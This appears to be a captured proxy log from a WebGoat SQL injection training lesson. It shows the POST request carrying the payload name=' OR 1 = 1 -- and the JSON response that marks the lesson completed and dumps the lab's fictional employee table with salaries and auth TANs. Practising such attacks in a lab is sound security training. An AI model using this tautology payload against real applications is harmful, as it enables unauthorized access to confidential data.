 1248 http://localhost:8080 POST /WebGoat/SqlInjection/attack8 ✓ 200 1207 JSON 127.0.0.1
1249 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 8600 JSON mvc 127.0.0.1
1250 http://localhost:8080 GET /WebGoat/service/lessonoverview... 200 1682 JSON 127.0.0.1
1251 http://localhost:8080 GET /WebGoat/service/lessonoverview... 200 1682 JSON 127.0.0.1
1252 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 8600 JSON mvc 127.0.0.1
1253 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 8600 JSON mvc 127.0.0.1
1254 http://localhost:8080 GET /WebGoat/service/lessonoverview... 200 1682 JSON 127.0.0.1
Request
Pretty Raw Hex \n
1 POST /WebGoat/SqlInjection/attack8 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 30
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: es-419,es;q=0.9
6 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?lang=en
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=8E504D563027CE5B5B9CC350CAE144E6
19 Connection: keep-alive
20
21 name='+OR+1+%3D+1+--&auth_tan=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 16 Jan 2026 21:53:21 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1051
7
8 {
9 "lessonCompleted":true,
10 "feedback":
"You have succeeded! You successfully compromised the confidentiality of
data by viewing internal information that you should not have access to
. Well done!",
11 "feedbackArgs":null,
12 "output":
"<table><tr><th>USERID<\\/th><th>FIRST_NAME<\\/th><th>LAST_NAME<\\/th><t
h>DEPARTMENT<\\/th><th>SALARY<\\/th><th>AUTH_TAN<\\/th><\\/tr><tr><td>32
147<\\/td><td>Paulina<\\/td><td>Travers<\\/td><td>Accounting<\\/td><td>4
6000<\\/td><td>P45JSI<\\/td><\\/tr><tr><td>34477<\\/td><td>Abraham <\\/t
d><td>Holman<\\/td><td>Development<\\/td><td>50000<\\/td><td>UU2ALK<\\/t
d><\\/tr><tr><td>37648<\\/td><td>John<\\/td><td>Smith<\\/td><td>Marketin
g<\\/td><td>64350<\\/td><td>3SL99A<\\/td><\\/tr><tr><td>89762<\\/td><td>
Tobi<\\/td><td>Barnett<\\/td><td>Development<\\/td><td>77000<\\/td><td>T
A9LL1<\\/td><\\/tr><tr><td>96134<\\/td><td>Bob<\\/td><td>Franco<\\/td><t
d>Marketing<\\/td><td>83700<\\/td><td>LO9S2V<\\/td><\\/tr><\\/table>",
13 "outputArgs":null,
14 "assignment":"SqlInjectionLesson8",
15 "attemptWasMade":true